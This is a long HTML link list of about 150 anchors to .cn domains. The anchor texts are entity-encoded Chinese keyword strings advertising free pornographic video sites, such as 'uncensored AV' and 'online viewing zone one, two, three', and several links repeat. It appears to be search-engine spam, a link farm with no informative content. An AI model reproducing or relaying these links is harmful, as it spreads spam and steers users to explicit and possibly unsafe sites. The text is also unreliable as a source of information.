<a href="http://gyhcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://welton.com.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://h7557.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://wattc.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://heartcn.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ybvcay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lifevc.net.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://pia520.com.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://gzyage.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://cnbok.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://sungrown.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wrapped.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nunlve.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://puzhun.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hiunion.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://157cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://23ua.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://blid.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://jh100.com.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs70626.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ajblfjj.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;**&#x7EFC;&#x5408;</a>|
<a href="http://qddyl.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://decomaker.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://zeisa.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://71hr.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://oraysmart.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tanwe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;av&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://txread.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://lsgi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lirs.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://hwttk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://5nxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vgjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://0573home.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;a&#x2228;</a>|
<a href="http://xadiaolan.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://newvoda.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shefo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://starpac.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guntongchaoguo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://nrpk.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quping.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tripfang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://net114.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x5168;</a>|
<a href="http://ldquan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjsh.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fatcai.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://82sw.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dssnd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zgssjk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://gpone.com.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://utop10.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zh-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leapleer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E13;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://sswldb.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hfxiagang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://kenduola.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangbaomu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://vc2c.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://b167.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://statcom.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://wp28.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://eshouji.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://whwriter.cn" target="_blank">&#x9876;&#x7EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9AD8;&#x6E05;xxxxx</a>|
<a href="http://rodisson.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://backpackers.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jtecmm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://8sfu.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://jtvip.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://httpha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://zysrm.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51sooho.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://thcha.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://sapphirexining.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunhospital.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://oicx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://26az.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;91ri</a>|
<a href="http://99su.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;(&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;)</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://youduoduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://yixianled.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://holidayplaza.com.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://bdfood.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaqingroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://drqzz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pftec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fossjot.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hlgzhx.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x65E0;&#x7801;</a>|
<a href="http://senzuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pangy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://vgjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://huihepay.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://52wenda.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caxr.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://88aad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://whronghongfangshui.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://myfhx.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x9999;&#x8549;&#x7F51;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shskys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wtyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://23ov.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wee-world.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://pointed.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x4E00;&#x672C;</a>|
<a href="http://jlysyj.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
